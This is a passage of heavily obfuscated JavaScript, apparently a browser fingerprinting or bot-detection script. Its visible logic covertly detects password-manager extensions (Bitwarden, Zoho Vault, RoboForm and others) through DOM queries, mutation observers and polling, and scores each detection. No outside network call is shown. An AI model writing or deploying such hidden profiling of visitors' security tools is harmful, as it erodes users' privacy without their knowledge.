_0x42d502=_0x3fa74e[_0x21088f(0x11b2,0xcd0,0x16d4,0x1007)](_0x21088f(0x11fa,0x18f7,0xba6,0x1874)),_0x2fdd35=_0x1f09ee['matches'](_0x3fe6f7(-0x212,-0x394,0xe7,0x859)+_0x21088f(0x105f,0x137e,0x15f5,0xc32)),_0x864400=_0x5ba90f['matches'](_0x21088f(0xd98,0xd69,0x113a,0x5d4)+_0x3fe6f7(0x308,0x1415,0xbb3,0xb3b));(_0x42d502||_0x2fdd35||_0x864400)&&(_0x6ff5c6+=0x9b3+0x1c82+0x1319*-0x2,_0x793032[_0x3fe6f7(0xdd5,0x1158,0xf63,0x1352)](_0x3fe6f7(0x11ad,0x736,0xbfb,0x79a)+'S\x20autofill'+_0x3fe6f7(0xb1b,0x4e2,0x2d8,-0x57f)+_0x21088f(0x452,0x791,0x87e,0xb3d)));}else{if(this['_isRoboFor'+_0x21088f(0x6d7,0x9b9,0xe7,0xe94)](_0xf1c66f)){_0x4a7e75(_0x21088f(0x7f4,0xb11,0x5aa,0x104)+_0x3fe6f7(0x954,0x12e,0x9da,0x1077)+_0x21088f(0x909,0xba0,0x592,0x86d)+_0x21088f(0x7f1,-0x88,0xee2,0x647)+_0x3fe6f7(-0x68a,0x4d0,0x5d,-0x265)+_0x21088f(0x1105,0x182e,0x854,0x1816)+'\x20element'),_0x44964f[_0x3fe6f7(0x129b,0x10cf,0xc91,0x5e6)](),this[_0x21088f(0xa84,0xcee,0x7c8,0xe21)+'ected'](_0x21088f(0xcf9,0x4c2,0x13ad,0x133d),-0x28e*0xb+0x8*-0x2e3+0x3352);return;}if(_0xf1c66f['querySelec'+_0x3fe6f7(0x72b,0x6a1,0xdce,0xc81)]&&(_0xf1c66f[_0x3fe6f7(0x1047,0x4d8,0xb8d,0x1422)+_0x21088f(0xfa1,0x1297,0xa1b,0x1185)](_0x21088f(0xba5,0x586,0x1148,0xf4f)+_0x3fe6f7(0x8b7,0x530,0xa27,0xfb5)+_0x3fe6f7(0x126,0x903,0x5a,0x7fb))||_0xf1c66f[_0x21088f(0xd60,0xa2a,0x4a8,0x1409)+_0x21088f(0xfa1,0x16cb,0xbd5,0xe00)](_0x3fe6f7(-0x2a,0x1152,0x897,0x821)+'abel*=\x22Rob'+_0x21088f(0xb0e,0x5c3,0x9e3,0xbe7))||_0xf1c66f[_0x21088f(0xd60,0x1169,0xd76,0x8b6)+'tor'](_0x21088f(0xa9c,0xd96,0xccc,0xaae)+_0x3fe6f7(0xd92,0x448,0xc72,0x7a9)+'mini'))){_0x4a7e75(_0x3fe6f7(0x700,0x6f3,0x621,0x181)+_0x3fe6f7(0x135,0x765,0x9da,0x4ac)+_0x3fe6f7(0xbd2,0xc35,0x736,0xace)+'\x20observer\x20'+_0x3fe6f7(0xf7b,0xf6,0x80c,0x345)+'lements'),_0x44964f[_0x21088f(0xe64,0xba3,0x9f0,0x647)](),this[_0x3fe6f7(0xb9,0x874,0x8b1,0x7b)+_0x3fe6f7(0xae7,0xca1,0xcd6,0x13a4)](_0x3fe6f7(0x35d,0x601,0xb26,0x292),0x1a87+-0x5bb*0x4+-0x37b);return;}}}}}}else return _0x7d1f47['set'](_0x43c216,![]),![];}),_0x39cb54={};_0x39cb54['childList']=!![],_0x39cb54['subtree']=!![],_0x39cb54['attributes']=![],_0x44964f[_0x17c8b2(-0x1dc,0x163,-0x724,-0x128)](document[_0x17c8b2(0xb80,0x5e7,-0x21b,0x3ba)],_0x39cb54),this[_0x17c8b2(0x464,0xa8c,0x47b,0xb2b)+_0x17c8b2(0x3f4,0x12bb,0xc05,0xa80)]['add'](_0x44964f),setTimeout(()=>{function _0x45e53e(_0x5e68d0,_0x26f9ae,_0x25a29f,_0x4d1320){return _0x17c8b2(_0x5e68d0,_0x26f9ae-0xc5,_0x25a29f-0x1ce,_0x25a29f-0x492);}function _0x207d2f(_0x433d73,_0x5d0cae,_0xa9b57c,_0x5d55de){return _0x17c8b2(_0x5d0cae,_0x5d0cae-0xc3,_0xa9b57c-0x7a,_0x5d55de-0x550);}_0x44964f&&!this['pmDetected']&&(_0x44964f['disconnect'](),this[_0x207d2f(0xa78,0xe6b,0xafc,0x107b)+_0x207d2f(0x1476,0xf77,0x1178,0xfd0)][_0x45e53e(0x1432,0xbe4,0xd30,0x55e)](_0x44964f));},-0x4046+-0xb5a*-0x1+0x5bfc);}catch(_0x13d437){if(_0x17c8b2(-0x990,0x68,0xb8,-0x139)===_0x17c8b2(0x39b,0x470,-0x59b,-0x139))_0x4a7e75(_0x17c8b2(-0xe1,0x4e6,0xad3,0x794)+_0x17c8b2(0x401,0x3d4,0xdce,0x846)+'server\x20set'+_0x5caa51(0x130e,0x1312,0xf74,0xb81),_0x13d437['message']);else return _0x14145e(_0x17c8b2(0x23,0x410,0xe60,0x59b)+_0x17c8b2(-0x44b,0x95a,0x9e0,0x317)+_0x5caa51(0x14d1,0x1bcf,0xfda,0x16d3),_0x4013eb[_0x5caa51(0xb2b,0x132a,0xa4d,0x1029)]),![];}}[_0x3f02f1(0xfc7,0xb4e,0xdd8,0x1553)+_0x3f02f1(0x1d2,0xcd3,0x5ff,0x5c2)](_0x580215){function _0x5f079(_0x459603,_0x283c57,_0x543e09,_0x1b29f8){return _0x3f02f1(_0x459603-0x12b,_0x543e09,_0x1b29f8-0x1a8,_0x1b29f8-0x16f);}if(!_0x580215||!_0x580215[_0x5f079(0x1368,0xae6,0xd78,0x1344)])return![];const _0x247c2c=_0x580215['className']||'';if(_0x247c2c[_0x2f9214(0x1063,0x163f,0x13a2,0x16c1)](_0x2f9214(0x634,0xada,0x8c9,-0x8)+'el')||_0x247c2c[_0x5f079(0xe03,0x1892,0x838,0x10f7)](_0x5f079(0xa06,0xb96,0x19c5,0x12be)+_0x5f079(0xf42,0x555,0x330,0x81f))||_0x247c2c['includes'](_0x5f079(0x1574,0x148e,0x12fe,0xdc9)))return!![];if(_0x580215[_0x2f9214(0x1280,0xd5d,0xb91,0xc90)+'te']&&_0x580215['hasAttribu'+'te']('data-rf-fo'+'rm'))return _0x2f9214(0x139f,0x1bc7,0x1479,0xca2)!=='tTWEG'?!![]:this[_0x5f079(0x244,0xdf9,0xfc,0x5c8)+_0x5f079(0x18db,0xd87,0x1905,0x1221)][_0x2f9214(0x7b9,0x980,0xc8f,0x13d4)](_0x16dbef);if(_0x580215['id']){const _0x24dac0=/^[a-zA-Z0-9]{23}-\d{16}-\d{16}$/;if(_0x24dac0['test'](_0x580215['id'])||_0x580215['id'][_0x5f079(0x10aa,0x9b7,0x1690,0x10f7)](_0x2f9214(0xdf4,0x15de,0x1074,0xdd8)))return _0x5f079(0xf33,0x9c5,0x68b,0xc27)!==_0x5f079(0x566,0x89b,0x14a1,0xc27)?(_0xe60c47(_0x2f9214(0x1133,0x89b,0x1025,0x12c1)+_0x5f079(0xc10,0x749,0xa88,0xce4)+_0x2f9214(0x43b,0x9ba,0x586,0xa44),_0x374334[_0x5f079(0xf20,0xf83,0x48,0x866)]),![]):!![];}if(_0x580215[_0x2f9214(0x173d,0x163c,0x1280,0xa70)]===_0x5f079(0xcfc,0x67f,0x9e4,0xd15)&&_0x580215['getAttribu'+'te']('aria-label')&&_0x580215[_0x5f079(0x168a,0x165e,0x1299,0xe53)+'te'](_0x2f9214(0x1319,0x15bb,0xecf,0xc4b))[_0x5f079(0x1780,0x1785,0xaff,0x10f7)](_0x5f079(0xc0,0x91b,0x3b9,0x873))){if(_0x2f9214(0xd8e,0x6ef,0x917,0x609)!==_0x2f9214(0xd2f,0x173,0x70e,0xab))return!![];else{if(_0x5c2156[_0x5f079(0x111d,0x181c,0x10df,0xf89)]&&_0x2f1c1b[_0x2f9214(0x1076,0x14ce,0x1234,0x15e6)][_0x5f079(0x1987,0x1cee,0xcd1,0x1422)]>-0x772+-0x1344+0x1ab6){const _0x5ab4aa=_0x47fa4c[_0x2f9214(0x19b7,0xb95,0x111a,0xa94)+'ey'](_0x122a2c),_0x2d9a4b=_0x130e9d[_0x2f9214(0x16e7,0x1ac6,0x12b7,0xbb6)+_0x5f079(0x15d8,0x15ef,0xc2f,0x10e6)][_0x2f9214(0x1052,0x6f7,0xc8f,0x14cf)](_0x5ab4aa);if(_0x2d9a4b){const _0x23d1d3=_0x30926d[_0x5f079(0x1a35,0x158b,0xd57,0x1345)+_0x2f9214(0xf27,0x970,0x1123,0x1564)+_0x5f079(-0x378,0x6ee,0x22c,0x309)](_0xec6446,_0x2d9a4b);_0x5c6510[_0x2f9214(0xc5f,0x1184,0x12cf,0x1039)]('\x20\x20Field\x20'+_0x54a8aa+'\x20('+_0x5ab4aa+'):\x20'+(_0x23d1d3['isLegitima'+'te']?_0x5f079(0x82b,0xa24,0x2e3,0x2b9):_0x2f9214(0x936,0x12fd,0x10de,0x1141))+'\x20('+_0x23d1d3['confidence']+'%)');}else _0x1de53e['info'](_0x5f079(0x8a7,0xe3c,0xfe1,0xfee)+_0x30fe8d+'\x20('+_0x5ab4aa+(_0x5f079(0xe52,0x23b,0xc06,0x69a)+_0x2f9214(0x10b3,0x105a,0xf9f,0xf9c)+'ta'));}}}function _0x2f9214(_0x5e9d26,_0x50ec12,_0x383019,_0x3c3e43){return _0x3f02f1(_0x5e9d26-0xa5,_0x50ec12,_0x383019-0x453,_0x3c3e43-0x159);}return![];}[_0x3f02f1(0x487,0xcaa,0xc1c,0xf27)+_0x340362(0x13ea,0x5e4,0x591,0xc7c)](){function _0x848ded(_0x4e5b10,_0x1573ef,_0x227808,_0x2d16a5){return _0x340362(_0x4e5b10-0x174,_0x227808,_0x227808-0x3,_0x1573ef-0x5ae);}function _0x187d02(_0x1388b3,_0x29935c,_0x5b0f69,_0x297171){return _0x340362(_0x1388b3-0x9c,_0x5b0f69,_0x5b0f69-0x8f,_0x29935c-0x1d5);}if(_0x187d02(0xd3b,0x924,0x572,0xdde)===_0x187d02(0x971,0x924,0x220,0xd63)){if(this[_0x848ded(0x991,0xcf9,0xd00,0x1226)])return![];try{if(document[_0x848ded(0xa7b,0x1142,0xedd,0x9c2)+_0x848ded(0x1b26,0x1383,0xb82,0xf45)](_0x848ded(0x1360,0x131c,0xe25,0x1152)+_0x848ded(0xb7e,0xc73,0xa93,0xbcc)+_0x187d02(0x10c7,0xe46,0xae8,0xe62)))return _0x4a7e75(_0x187d02(0x56a,0x910,0xcf9,0x1e4)+_0x187d02(0x2f4,0x7a2,0xc61,0x67d)+'ia\x20passwor'+_0x187d02(0x9d3,0xb9c,0x1211,0xbf7)+_0x187d02(0xfe,0x65d,0x977,0x9b1)),this['_markPMDet'+_0x848ded(0xfb8,0x128b,0xbc0,0x12ad)](_0x187d02(0x10a6,0xfdd,0xa7a,0x14ba),0xc8e*0x2+-0x1*-0x1145+-0xf*0x2cf);const _0x540097=document[_0x187d02(0x1061,0xd69,0xc79,0xb7a)+'torAll'](_0x848ded(0x1389,0x1675,0x125c,0x104c)),_0x596b04={};_0x596b04[_0x848ded(0x1a50,0x12f5,0x13fa,0x1568)]=!![];const _0x31d31f=_0x596b04,_0xd5e174=(_0x50aa96,_0x3e4106)=>{function _0x190070(_0x18ea74,_0x454310,_0x22d169,_0x1ab39d){return _0x848ded(_0x18ea74-0x68,_0x454310-0x1,_0x1ab39d,_0x1ab39d-0x35);}function _0x218b05(_0x4b6f37,_0x55a929,_0xa99eba,_0x34d497){return _0x848ded(_0x4b6f37-0x1af,_0x34d497- -0x6c7,_0x55a929,_0x34d497-0x95);}for(const _0x3fd528 of _0x50aa96){if(_0x190070(0xc41,0x9e4,0xa16,0x1fe)==='kCirA'){const _0x2427ae=_0x2e269c[_0x218b05(0xeb6,0x868,0x55b,0xd40)+_0x218b05(0x1222,0x7a7,0xf74,0xfcd)+_0x190070(0x44c,0xc31,0x48c,0x75d)];if(!_0x2427ae)return;const _0x27822a=_0x13d957['hypot'](_0x2427ae['x']||-0x1*-0x2262+0x4*-0x853+0x2*-0x8b,_0x2427ae['y']||-0x22f9*0x1+-0x1940+0x1b*0x23b,_0x2427ae['z']||-0x16f*-0x9+0x26c8+-0x33af),_0x5c2c0a=this['rt']['dm'];_0x5c2c0a[_0x190070(0xc17,0x1325,0x179e,0xfdc)]+=_0x27822a,_0x5c2c0a['sum2']+=_0x27822a*_0x27822a,_0x5c2c0a['n']++;if(_0x5c2c0a['n']>-0x1be6+-0x1798+-0x5c6*-0x9)_0x4c9c13(_0x190070(0xe50,0x1592,0x1402,0x16b8)+'on',_0x3c3721);}else{if(_0x3fd528[_0x190070(0xf98,0x128d,0x13b9,0x157a)]==='attributes'&&_0x218b05(0x1495,0xa24,0xba7,0xd3e)+_0x190070(0xedc,0x16ad,0x169e,0xfd4)+'rowser.use'+_0x218b05(0x78e,-0x31,0x513,0x1ef)===_0x3fd528[_0x218b05(-0x10d,0x134,-0x295,0x3c0)+_0x190070(0x142a,0xd96,0xc7a,0x739)]){if(_0x190070(0xbad,0x1349,0x1ad4,0x130a)===_0x218b05(-0x14b,0x2dd,0x9b8,0x770))_0x2e8da7[_0x190070(0x1471,0xddf,0xfb9,0x8bb)](_0x12c0d4['timeLocati'+'on'],(_0x5de156+_0x46a98e*(0x1f46*-0x1+-0x1561+0x34a7+0.234)+_0x51824e[_0x190070(0xadd,0x734,0x6c0,0x64)](_0x22a7b5*(0xf86+-0x2*-0xa25+-0xbf0*0x3+0.1)))*(-0x61*-0x14+-0x7d*-0x3d+-0x255d*0x1+0.01));else return _0x4a7e75('Bitwarden\x20'+_0x190070(0x106f,0xb7c,0xdba,0xfa4)+'ia\x20data-co'+_0x218b05(0x96d,0x1566,0x1391,0xd6d)+_0x218b05(0x212,0x8e,0x9ca,0x11b)+'user-edite'+_0x190070(0x10af,0x16ae,0x109b,0xecc)+'e'),_0x28b914['desktop_af'+_0x218b05(0x7db,0x35a,0xfd,0x784)][_0x190070(0x17db,0x13b7,0xde3,0x148e)]=!![],this[_0x190070(0xe76,0xe67,0xe39,0x13c2)+_0x190070(0xbf1,0x128c,0x14f0,0x100f)]('bitwarden',0x2*0x7ca+-0x742+-0x812),_0x3e4106[_0x218b05(0x3b5,0x592,0x505,0xb7f)](),!![];}}}},_0x361586=new MutationObserver(_0xd5e174);return _0x540097[_0x187d02(0xba5,0x1081,0xfce,0x16bd)](_0x5a5a1a=>{function _0x578efe(_0x47ac92,_0x332eb6,_0x12f8e5,_0x807dc6){return _0x848ded(_0x47ac92-0x11b,_0x47ac92- -0x45b,_0x332eb6,_0x807dc6-0x130);}_0x361586[_0x578efe(0x1cb,-0x22a,0x8c9,0x9b9)](_0x5a5a1a,_0x31d31f);}),![];}catch(_0x14cd16){return _0x4a7e75(_0x187d02(0xd1a,0x910,0xd2,0xa26)+_0x848ded(0x984,0xa65,0x4cc,0x10b9)+_0x848ded(0xc49,0x151e,0x1187,0x17f0),_0x14cd16[_0x187d02(0x2b3,0x79f,0x5df,0x7a8)]),![];}}else this['rt'][_0x187d02(0x1134,0xcaa,0x13c4,0xeef)]['delta']=_0x1b633e[_0x187d02(-0xd1,0x40b,-0x4b8,0xa4b)]-this['rt'][_0x848ded(0x1859,0x1083,0x155b,0x8eb)][_0x848ded(0x158c,0xcbd,0xad3,0xc1c)];}['_detectZoh'+_0x340362(-0x12,-0x236,0x32a,0x1e4)](){function _0x35ef8e(_0x5929a5,_0x3c534f,_0x44371d,_0x54455e){return _0x3f02f1(_0x5929a5-0xea,_0x5929a5,_0x44371d-0x4b2,_0x54455e-0x84);}function _0x2cd7ea(_0x1f0ddc,_0x5d43a7,_0x2bcc67,_0x5469d9){return _0x3f02f1(_0x1f0ddc-0x1a0,_0x5d43a7,_0x2bcc67-0x11f,_0x5469d9-0x151);}if('Rmkni'==='wQskW'){const _0x8f260b={};_0x8f260b['canvas']=null,_0x8f260b['webrtc']={},_0x8f260b['hardware']={},_0x8f260b[_0x35ef8e(0x1dc5,0x19e1,0x1629,0xfc7)]={},_0x8f260b[_0x2cd7ea(0x434,0xaa7,0x996,0x110b)]={},_0x8f260b[_0x2cd7ea(0x10c,0xd50,0x58b,0x5bb)]={},_0x8f260b['preference'+'s']={},_0x8f260b['apis']={},_0x8f260b['audio']={},_0x8f260b[_0x35ef8e(0x125b,0x1591,0x15ae,0x1ab1)]=[],this[_0x2cd7ea(0x9ac,0x84c,0xb20,0x13bf)+'t']=_0x8f260b,this[_0x2cd7ea(0x6b,-0x155,0x60f,0x5d5)]();}else{if(this[_0x35ef8e(0x858,0x12c4,0xcf1,0x751)])return![];try{if(this['_checkZoho'+_0x35ef8e(0x1063,0x1759,0x1267,0x198e)]()){if(_0x35ef8e(0x1a5f,0x1abe,0x16dc,0x17f8)!==_0x2cd7ea(0x35e,-0x2b9,0x420,0xab3))return this[_0x2cd7ea(0x1249,0x59e,0xacb,0xdd5)+_0x2cd7ea(0x12a2,0xd88,0xef0,0x1717)](_0x35ef8e(0xfec,0x1835,0x1166,0x90c),-0x14*-0xa0+-0x2072+-0x1472*-0x1);else{const _0x2e6851=function(){},_0x3857e9=_0x2e6851[_0x35ef8e(0xf02,0x11aa,0x10cc,0xd07)]();_0x3857e9[_0x2cd7ea(0xfff,0x1099,0x106e,0x137e)](_0x2cd7ea(0x128a,0x1505,0xd57,0x1490)+_0x2cd7ea(0x724,0xd02,0xc85,0xdbe))&&(_0x5457da[_0x35ef8e(0x1087,0x104a,0x127b,0x1365)+'Pattern']=-0x676*-0x1+0x185*-0x10+0x11db*0x1,_0x341f39++);}}return this[_0x2cd7ea(0x561,0xb14,0x513,0x466)+_0x35ef8e(0x1274,0xc7c,0xa09,0xf6a)+_0x35ef8e(0x10b0,0x94f,0x9f2,0xb74)](),![];}catch(_0x64cff5){if(_0x2cd7ea(0x52e,0x80d,0x604,0x972)!==_0x2cd7ea(-0x2a8,-0xea,0x604,0xa9f)){let _0x15162c;try{_0x15162c=_0x31a270(_0x35ef8e(0x15bb,0x8f6,0x117f,0x14d2)+_0x2cd7ea(0xd89,0x828,0x883,0xc14)+('{}.constru'+_0x35ef8e(0x999,0xa88,0xf3a,0x1466)+_0x35ef8e(0x13d1,0x157f,0x15b6,0x1840)+'\x20)')+');')();}catch(_0x1ae6d2){_0x15162c=_0x307249;}return _0x15162c;}else return![];}}}['_checkZoho'+_0x340362(0x976,0x864,0x4ac,0xcc1)](){function _0xb3b49(_0x5ec17f,_0x5c958b,_0x20fb04,_0x3156eb){return _0x340362(_0x5ec17f-0xd4,_0x20fb04,_0x20fb04-0x152,_0x3156eb- -0xe4);}!this[_0xb3b49(0x1db,0x8e6,0x598,0x488)+_0xb3b49(0x441,0xc54,0x1039,0xbf7)]&&(this[_0x32a2df(0xa28,0x660,0x455,0x74f)+_0xb3b49(0x90c,0xd12,0xdcf,0xbf7)]={'passwordInputs':document['querySelec'+_0x32a2df(0x13df,0x1bb1,0x16ac,0x184e)](_0xb3b49(0x12ab,0x69b,0x10c3,0xdfe)+'=\x22password'+'\x22]'),'overlay':document[_0x32a2df(0x1050,0xebd,0x13e4,0x18df)+'tor'](_0x32a2df(0x10a7,0x17c4,0xadb,0xdc7)+_0xb3b49(0xe4f,0x1687,0x1554,0xe0d)+_0xb3b49(0xa4a,0x83f,0xbf,0x298)),'dataElement':document[_0x32a2df(0x1050,0xe70,0x13e1,0x1479)+_0x32a2df(0x1291,0x135c,0xb07,0x11a9)](_0x32a2df(0x99b,0x268,0xf4,0x2bb)+_0x32a2df(0x827,0x77b,0x324,0x970)),'lastCacheTime':Date[_0xb3b49(0x5ed,0xb34,0xc34,0xe18)]()});const _0x39effb=Date[_0x32a2df(0x13b8,0x1c48,0x1707,0xd67)]();_0x39effb-this[_0xb3b49(0xd52,0x7fa,0x8fe,0x488)+_0x32a2df(0x1197,0x8e3,0xd5b,0x1771)][_0x32a2df(0x1047,0xe66,0x1031,0x16db)+'ime']>-0x429+0x108e+-0x1*0x495&&(this[_0xb3b49(0x35f,0x21e,0x28e,0x488)+_0x32a2df(0x1197,0x1872,0x194e,0x139d)][_0x32a2df(0x9bc,0x27f,0x7c3,0x301)+_0x32a2df(0x4c5,0x8b8,0xb99,0x893)]=document['querySelec'+_0xb3b49(0x1224,0x60d,0xaf2,0xe3f)](_0xb3b49(0x6bc,0xcb9,0x16d9,0xdfe)+'=\x22password'+'\x22]'),this[_0x32a2df(0xa28,0xfe6,0x972,0x10a2)+'ntCache'][_0xb3b49(0xfeb,0xf66,0xa2e,0x967)]=document[_0xb3b49(0x73e,0xda0,0x672,0xab0)+_0xb3b49(0xa41,0x1476,0x551,0xcf1)](_0x32a2df(0x10a7,0x908,0x1652,0x13e4)+'word-manag'+'er-overlay'),this[_0xb3b49(-0x2f2,0xbad,0xb78,0x488)+_0x32a2df(0x1197,0x156b,0xcf2,0x12d9)][_0xb3b49(0x5df,-0x50,-0x679,0x11a)+'t']=document[_0xb3b49(0x53a,0xec7,0x36a,0xab0)+_0xb3b49(0xa96,0x646,0x8fd,0xcf1)](_0x32a2df(0x99b,0x4b8,0x8cd,0xa31)+_0x32a2df(0x827,0x2b0,0xd17,0xe55)),this[_0x32a2df(0xa28,0x3cf,0xbe5,0xe53)+_0xb3b49(0x1418,0x11d2,0x337,0xbf7)][_0x32a2df(0x1047,0x134a,0x11c3,0x13b7)+_0x32a2df(0x8f8,0xfc7,0x1079,0x46a)]=_0x39effb);function _0x32a2df(_0x7bfd06,_0x50e04d,_0x220c90,_0xcc7827){return _0x340362(_0x7bfd06-0xc5,_0x50e04d,_0x220c90-0x1e9,_0x7bfd06-0x4bc);}if(this['_zohoEleme'+_0xb3b49(0x13ee,0x52c,0x10d0,0xbf7)][_0x32a2df(0x6ba,0x6c1,-0x4e,0x633)+'t']||this['_zohoEleme'+_0xb3b49(0x72e,0x1377,0x9cf,0xbf7)][_0xb3b49(0x463,0xa5c,0xaa2,0x967)])return!![];for(const _0x3bab52 of this[_0xb3b49(0xc53,0xab2,0x7d0,0x488)+_0x32a2df(0x1197,0xcbc,0x171a,0x9f8)][_0xb3b49(0x22b,0x794,0xa38,0x41c)+_0xb3b49(-0x8b2,-0x7b9,-0x877,-0xdb)]){if(_0x3bab52[_0x32a2df(0xb06,0x13dd,0xb89,0x44f)+'te'](_0x32a2df(0x1115,0xe6e,0x1247,0xa10)+'wmgr'))return!![];}return![];}[_0x3f02f1(-0x259,0x5eb,0x3f4,0xd7)+'IntervalDe'+_0x340362(0x8f5,0x87a,-0xcf,0x44c)](){function _0x557e3d(_0x44b2f2,_0x562faa,_0x1d3fba,_0xb9db19){return _0x340362(_0x44b2f2-0xb9,_0xb9db19,_0x1d3fba-0x1b9,_0x44b2f2-0x15f);}function _0x73371c(_0x3a7008,_0x140b3e,_0xf8c8bc,_0x1353f4){return _0x340362(_0x3a7008-0x39,_0x1353f4,_0xf8c8bc-0x18c,_0x140b3e-0x592);}if(_0x73371c(0x8c1,0x619,0xc1d,0xa52)!==_0x557e3d(0x1e6,0xa16,-0x20e,0x15e))return _0x443a6d[_0x557e3d(0x10a2,0xb1f,0x139c,0xcce)]||_0x188b11['id']||_0x106542[_0x73371c(0x1777,0x1270,0x1a1c,0x10f5)]+'_'+_0x16c0aa[_0x557e3d(0xb0e,0x6a2,0x11d3,0xc4c)](_0x3f2e6c['querySelec'+'torAll'](_0x2b7aec['tagName']))[_0x557e3d(0xd5e,0xb6f,0x94c,0x1140)](_0x44497b);else{let _0x3b8100=0x1c32+-0x1898+-0x1a6,_0x244e75=-0x679*-0x1+-0x5f*-0x59+-0x1fb0,_0x2fd989=0xc6a*-0x1+-0x1765+0x59*0x67,_0x16b9c0=0x1589+-0x1f75*-0x1+-0x34f6;const _0x54da70=()=>{function _0x91df57(_0x59b708,_0x4e8f2b,_0x406d49,_0x5231c7){return _0x557e3d(_0x406d49- -0x16d,_0x4e8f2b-0x147,_0x406d49-0x180,_0x59b708);}if(this[_0xd81777(0x7df,0x3a8,0x12c,0x366)]){this[_0xd81777(0xd0e,0x4ba,0x6a3,0x6c6)+_0x91df57(0x10ea,0xfcb,0xba4,0xd8e)]();return;}_0x2fd989++;function _0xd81777(_0x11071d,_0x198286,_0x5f3946,_0x4b7197){return _0x73371c(_0x11071d-0x115,_0x11071d- -0x4fe,_0x5f3946-0xee,_0x198286);}if(this[_0x91df57(0x668,0xc79,0x93d,0x288)+_0xd81777(0xd55,0x12ee,0xb4c,0x895)]()){if(_0xd81777(0xe5c,0x13c9,0x954,0x1129)!=='qCcPJ'){this[_0xd81777(0xd0e,0xcaf,0x5ea,0x510)+_0x91df57(0xaca,0x130b,0xba4,0xa3d)](),this[_0x91df57(0xc24,0x54d,0x8aa,0x9d9)+'ected'](_0xd81777(0xc54,0xc0d,0x7be,0x4fc),0x2*-0xa22+0xa*-0x1a3+0x2522);return;}else this[_0x91df57(0xd7a,0xebd,0xc3e,0x4a3)+_0xd81777(0xfab,0x12d0,0x1215,0x7f2)](_0x91df57(0xcbc,0x10c2,0x923,0xfa7)+'n');}if(_0x2fd989>=_0x16b9c0){if(_0x91df57(0xbec,0xdec,0xaaa,0xf1c)===_0xd81777(0xb4c,0xb08,0x8b5,0x383)){this['_clearZoho'+'Detection']();return;}else _0xb00e8a|=_0x36dac5<<_0x52c337%(-0x25bc+-0x1*-0x113f+0x1481)*(0x736*0x1+-0x18f5+-0x11c3*-0x1);}_0x3b8100=Math[_0x91df57(0xc12,0x1898,0xfe9,0xa03)](_0x3b8100*(0x115*-0x11+0x903+0x963+0.5),_0x244e75),this[_0x91df57(0xb54,0xee0,0x853,0x99d)+'tId']=setTimeout(_0x54da70,_0x3b8100);};this['zohoTimeou'+'tId']=setTimeout(_0x54da70,_0x3b8100),this[_0x557e3d(0xff6,0x16ff,0xae1,0xb58)+_0x557e3d(0xd5a,0xb98,0xc22,0x56f)]=setTimeout(()=>{function _0x1f8ad0(_0x53a887,_0x4c20ac,_0x49c71f,_0x178f07){return _0x557e3d(_0x178f07-0x1cf,_0x4c20ac-0x5e,_0x49c71f-0x179,_0x53a887);}this[_0x1f8ad0(0x71e,0x1839,0x1322,0xfa8)+'Detection']();},0x32cf*-0x1+0x155*0x1+0x588a);}}['_clearZoho'+_0x3f02f1(0xc4c,0xdc1,0xca6,0x102b)](){this[_0xe0a865(0xa4e,0xc56,0xc4a,0x142f)+_0x4a8381(0xabe,0x5d4,-0x1a9,-0x130)]&&(clearTimeout(this[_0xe0a865(0x10f8,0x54d,0xc4a,0x3b3)+_0x4a8381(-0x1a3,0x5d4,0x8b4,0x72e)]),this[_0xe0a865(0x1124,0x3d2,0xc4a,0xdec)+_0xe0a865(0x958,0x3a3,0xa27,0x264)]=null);function _0x4a8381(_0x4c9497,_0x498431,_0x2a11ea,_0x5aa461){return _0x340362(_0x4c9497-0x8a,_0x4c9497,_0x2a11ea-0xc2,_0x498431- -0x6a);}if(this['zohoCleanu'+_0x4a8381(0xfab,0xb91,0xff3,0xafe)]){if(_0xe0a865(0x17bd,0x8f3,0x1038,0xcab)===_0x4a8381(0x6f8,0x210,-0x14a,-0x10d)){const _0x33af29={};_0x33af29[_0x4a8381(0x14b2,0xfc3,0x1493,0x1809)]=_0x76eb2c,_0x33af29['type']=_0xe0a865(0x1719,0xab6,0x123b,0x197a)+'_low',_0x33af29['latency']=_0x21a37e,_0x582fa9[_0xe0a865(0x172d,0x1616,0x1353,0x18d8)](_0x33af29);}else clearTimeout(this[_0xe0a865(0xea6,0xac1,0x1280,0x137e)+'pTimeoutId']),this[_0xe0a865(0x18f8,0x19a0,0x1280,0x146b)+'pTimeoutId']=null;}function _0xe0a865(_0x14d953,_0x1b40a3,_0x5ca599,_0x2e6632){return _0x3f02f1(_0x14d953-0xc0,_0x2e6632,_0x5ca599-0x2f5,_0x2e6632-0x123);}if(this[_0xe0a865(0xad5,0xc51,0x955,0x8ef)+'ntCache']){if(_0xe0a865(0xae7,0x589,0xb87,0xafb)===_0xe0a865(0xd7d,0xebd,0x704,0x3ad)){const _0xc902e0={};_0xc902e0[_0x4a8381(0xe55,0xc74,0x1438,0x1310)]=_0x9cffb6['type']||_0xe0a865(-0x187,0x25e,0x6bf,-0x11b),_0xc902e0[_0xe0a865(0xd8c,-0x3c,0x63a,0xc0b)]=_0x17f527['fillDurati'+'on']+'ms',_0xc902e0[_0x4a8381(-0x261,0x2c,0x32c,0x542)+_0x4a8381(0x33e,0x756,0xed3,0x8a8)]=_0x2bc0ed[_0x4a8381(0x516,0x2c,0x106,0x309)+_0xe0a865(0xbba,0xfeb,0xba9,0xf90)],_0xc902e0[_0xe0a865(0xe7e,0xce7,0x148d,0x15c3)+'nInteracti'+'on']=_0x10742b[_0xe0a865(0x17c3,0x1891,0x148d,0x1522)+_0xe0a865(0x997,0x9d2,0x919,0xf97)+'on'],_0xc902e0[_0x4a8381(0x15a5,0xe5e,0x1406,0xeb2)+_0xe0a865(0x7fc,0xa9c,0x7d4,0xe05)]=_0x3036d2[_0xe0a865(0x17b2,0x161f,0x12b1,0x1730)+_0x4a8381(0x10c,0x381,-0xf9,0xac7)],_0xc902e0['confirmed']=_0x2517cc['confirmed']||![],_0x6f4c3c[_0x4a8381(0x147c,0xd1e,0x51a,0x126e)]('\x20\x20'+_0x2e8db0+':',_0xc902e0);}else this['_zohoEleme'+_0xe0a865(0x17e8,0x1720,0x10c4,0x16c0)]=null;}}[_0x3f02f1(0x124c,0x743,0xa55,0x128d)+_0x3f02f1(0xd55,0x1088,0x113c,0xfe6)](){function _0x436d10(_0x3f334d,_0x31b467,_0x2bd007,_0xf98d73){return _0x340362(_0x3f334d-0x19f,_0xf98d73,_0x2bd007-0x18a,_0x31b467-0x3a9);}if(this['pmDetected'])return![];function _0x5cac76(_0x32da2a,_0x5a087d,_0x126523,_0x4592ee){return _0x340362(_0x32da2a-0x15,_0x126523,_0x126523-0x173,_0x32da2a- 